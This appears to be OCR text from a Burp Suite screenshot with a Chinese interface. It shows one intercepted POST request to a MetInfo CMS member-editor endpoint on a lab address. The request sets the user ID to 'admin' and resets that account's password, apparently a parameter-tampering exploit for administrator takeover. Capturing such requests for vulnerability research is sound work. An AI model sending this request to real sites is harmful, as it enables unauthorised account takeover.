 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.243:80 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /MetInfo/member/save.php?action=editor HTTP/1.1
Host: 192.168.31.243
Content-Length: 243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.243
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
Referer: http://192.168.31.243/MetInfo/member/editor.php?lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=e7n8t36uem73bousrsdbeq7g66; UM_distinctid=176698e16c7201-09b4fe30e8e415-1e2e1b0b-16064a-176698e16c98e6;
CNZZDATA1670348=cnzz_eid%3D457527101-1608085597-http%253A%252F%252F192.168.31.243%252F%26ntime%3D1608085597
Connection: close
useid=admin&lang=cn&pass1=123456&pass2=123456&realname=&sex=1&tel=&mobile=&email=1%40qq.com&qq=&msn=&taobao=&admin_introduction=&companyname=
=&companycode=&companyaddress=&companywebsite=&Submit=%E6%8F%90%E4%BA%A4%E4%BF%A1%E6%81%AF